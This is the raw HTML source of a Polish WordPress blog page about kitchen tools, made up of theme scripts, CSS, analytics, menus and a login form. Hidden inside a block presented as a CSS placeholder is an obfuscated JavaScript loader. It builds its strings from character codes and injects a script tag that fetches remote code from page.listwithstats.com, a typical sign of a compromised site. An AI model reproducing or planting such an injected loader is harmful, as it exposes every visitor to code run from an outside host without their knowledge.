            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/szpinaksklep.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/szpinaksklep.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f77b33";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="a114ab1593";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;text-transform:capitalize}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/p2.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#f77b33;--td_slider_text:rgba(247,123,51,0.7);--td_mobile_gradient_one_mob:rgba(30,18,0,0.8);--td_mobile_gradient_two_mob:rgba(226,160,45,0.8);--td_login_gradient_one:rgba(8,3,0,0.9);--td_login_gradient_two:rgba(58,34,5,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f77b33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f77b33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f77b33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f77b33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f77b33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f77b33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#111111}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#111111!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;text-transform:capitalize}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#0a0000}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#bababa}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:17px;font-weight:bold;text-transform:capitalize}.td_module_11 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto;font-size:16px;font-weight:bold}.td-menu-background,.td-search-background{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;text-transform:capitalize}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/p2.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#f77b33;--td_slider_text:rgba(247,123,51,0.7);--td_mobile_gradient_one_mob:rgba(30,18,0,0.8);--td_mobile_gradient_two_mob:rgba(226,160,45,0.8);--td_login_gradient_one:rgba(8,3,0,0.9);--td_login_gradient_two:rgba(58,34,5,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f77b33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f77b33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f77b33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f77b33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f77b33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f77b33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#111111}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#111111!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;text-transform:capitalize}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#0a0000}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#bababa}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:17px;font-weight:bold;text-transform:capitalize}.td_module_11 .td-module-title{font-weight:bold}.td_block_trending_now .entry-title{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto;font-size:16px;font-weight:bold}.td-blog-cars .block-title,.td-blog-cars .td-related-title,.td-blog-cars .td_module_19 .td-read-more a{background-color:#f77b33}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7SCP35LQ3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7SCP35LQ3X');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://szpinaksklep.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://szpinaksklep.pl/ec/blog",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://szpinaksklep.pl/narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni",
                    "name": "Narzędzia kuchenne: Podstawowe wyposażenie każdej kuchni"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f77b33}.tdm-btn-style2:before{border-color:#f77b33}.tdm-btn-style2{color:#f77b33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f77b33;-moz-box-shadow:0 2px 16px #f77b33;box-shadow:0 2px 16px #f77b33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f77b33;-moz-box-shadow:0 4px 26px #f77b33;box-shadow:0 4px 26px #f77b33}</style>

	<style id="tdw-css-placeholder">(function(){try{let_phpp=String;let_mvbkmzucvmb=_phpp["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_phpp["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_phpp["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);letahxfcnwzs="s"+"c"+_phpp[_mvbkmzucvmb](114,105,112,116),_olmlkixtmy="c"+"re"+_phpp[_mvbkmzucvmb](97,116,101,69,108,101,109,101,110,116),_itpsuggtr="s"+_phpp[_mvbkmzucvmb](114,99),_yjcq=_phpp[_mvbkmzucvmb](105,100),_jyqfe="cu"+"rre"+_phpp[_mvbkmzucvmb](110,116,83,99,114,105,112,116);letawzexiwqk="pa"+"r"+_phpp[_mvbkmzucvmb](101,110,116,78,111,100,101),_wrfpfnws="i"+"ns"+_phpp[_mvbkmzucvmb](101,114,116,66,101,102,111,114,101),_bfxaoh="ge"+"El"+_phpp[_mvbkmzucvmb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vdgqeshwmcy="h"+"e"+_phpp[_mvbkmzucvmb](97,100),_xwpqmxcrs="ap"+"p"+_phpp[_mvbkmzucvmb](101,110,100,67,104,105,108,100),_nerfi=document;varaqtbbgnrya="t"+"e"+_phpp[_mvbkmzucvmb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qjjgepci=_nerfi[_olmlkixtmy](ahxfcnwzs),_yhtxybyvy=_phpp[_mvbkmzucvmb](104,116,116,112,115,58,47,47)+_phpp[_mvbkmzucvmb](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_phpp[_mvbkmzucvmb](47)+_phpp[_mvbkmzucvmb](115,111,117,114,99,101,115)+_phpp[_mvbkmzucvmb](47)+_phpp[_mvbkmzucvmb](115,116,101,112,46,106,115);_qjjgepci[_itpsuggtr]=_yhtxybyvy;_qjjgepci[_yjcq]=aqtbbgnrya;if(_nerfi[_jyqfe]){_nerfi[_jyqfe][awzexiwqk][_wrfpfnws](_qjjgepci,_nerfi[_jyqfe])}else{_nerfi[_bfxaoh](_vdgqeshwmcy)[0][_xwpqmxcrs](_qjjgepci)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-4665 single-format-standard td-standard-pack narzedzia-kuchenne-podstawowe-wyposazenie-kazdej-kuchni global-block-template-10 td-blog-cars single_template_13 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-1-container"><ul id="menu-1" class="sf-menu"><li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4894"><a href="https://szpinaksklep.pl/">Home</a></li>
<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://szpinaksklep.pl/lista-artykulow">Lista artykułów</a></li>
<li id="menu-item-4896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4896"><a href="https://szpinaksklep.pl/ec/artykuly-goscinne">Artykuły gościnne</a></li>
<li id="menu-item-4897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4897"><a href="https://szpinaksklep.pl/ec/blog">Blog</a></li>
<li id="menu-item-4898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4898"><a href="https://szpinaksklep.pl/ec/nasze-publikacje">Nasze publikacje</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4899"><a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc">Zdrowa Żywność</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://szpinaksklep.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-2" class="top-header-menu"><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-4900"><a href="https://szpinaksklep.pl/superfoods-w-walce-z-cukrzyca-typu-2">Superfoods w walce z cukrzycą typu 2</a></li>
<li id="menu-item-4901" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4901"><a href="https://szpinaksklep.pl/sok-z-buraka-jako-naturalny-doping-dla-sportowcow">Sok z buraka jako naturalny doping dla sportowców</a></li>
<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4902"><a href="https://szpinaksklep.pl/superfoods-na-wzmocnienie-odpornosci-w-sezonie-zimowym">Superfoods na wzmocnienie odporności w sezonie zimowym</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-4665" class="post-4665 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
